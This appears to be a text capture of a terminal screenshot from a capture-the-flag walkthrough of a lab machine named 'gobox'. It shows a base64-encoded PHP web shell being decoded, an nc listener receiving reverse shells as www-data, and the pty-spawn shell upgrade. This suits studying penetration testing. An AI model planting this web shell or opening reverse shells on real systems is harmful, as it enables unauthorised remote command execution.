 Applications Places System Wed Aug 25, 22:40
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ echo -n PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnaXBwc2VjJ10pOyA/Pgo= | base64 -d
<?php system($_REQUEST['ippsec']); ?>
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.30.133.
Ncat: Connection from 192.168.30.133:51254.
bash: cannot set terminal process group (770): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gobox:/opt/website$ ^C
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ ^C
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
^C
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.30.133.
Ncat: Connection from 192.168.30.133:51256.
bash: cannot set terminal process group (770): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gobox:/opt/website$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@gobox:/opt/website$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ stty
[0] 0:bash  1:bash- 2:bash  3:bash* "parrot" 22:40 25-Aug-21